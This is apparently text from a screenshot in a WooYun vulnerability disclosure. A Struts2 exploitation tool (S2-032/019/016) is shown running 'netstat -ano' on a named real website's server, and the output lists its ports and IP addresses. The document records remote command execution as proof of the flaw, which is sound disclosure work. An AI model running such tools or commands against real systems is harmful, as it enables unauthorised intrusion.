 Action: http://www.xlfy.org/iweb/show.action?id=3100 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -ano 执 行 批量执行cmd.txt
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING 1412
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 3724
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 664
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING 420
TCP 0.0.0.0:2301 0.0.0.0:0 LISTENING 1640
TCP 0.0.0.0:2381 0.0.0.0:0 LISTENING 1640
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 1192
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 3008
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING 3724
TCP 10.129.3.203:139 0.0.0.0:0 LISTENING 4
TCP 111.11.27.253:80 221.2.164.35:1274 ESTABLISHED 3724
TCP 111.11.27.253:139 0.0.0.0:0 LISTENING 4
TCP 127.0.0.1:1656 127.0.0.1:3306 ESTABLISHED 3724
TCP 127.0.0.1:1657 127.0.0.1:3306 ESTABLISHED 3724
TCP 127.0.0.1:3306 127.0.0.1:1656 ESTABLISHED 1192
TCP 127.0.0.1:3306 127.0.0.1:1657 ESTABLISHED 1192
TCP 127.0.0.1:3306 127.0.0.1:4864 ESTABLISHED 1192
TCP 127.0.0.1:3306 127.0.0.1:4898 ESTABLISHED 1192
TCP 127.0.0.1:3306 127.0.0.1:4919 ESTABLISHED 1192
TCP 127.0.0.1:3306 127.0.0.1:4925 ESTABLISHED 1192
TCP 127.0.0.1:4864 127.0.0.1:3306 ESTABLISHED 3724
TCP 127.0.0.1:4898 127.0.0.1:3306 ESTABLISHED 3724
TCP 127.0.0.1:4919 127.0.0.1:3306 ESTABLISHED 3724
TCP 127.0.0.1:4925 127.0.0.1:3306 ESTABLISHED 3724
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING 3724
TCP 127.0.0.1:43958 0.0.0.0:0 LISTENING 1412
命令执行完毕........----2016-5-2 16:26:47
正在执行命令中，请稍等片刻........----2016-5-2 16:27:24
命令执行完毕........----2016-5-2 16:27:24
正在执行命令中，请稍等片刻........----2016-5-2 16:27:48
www.wooyun.org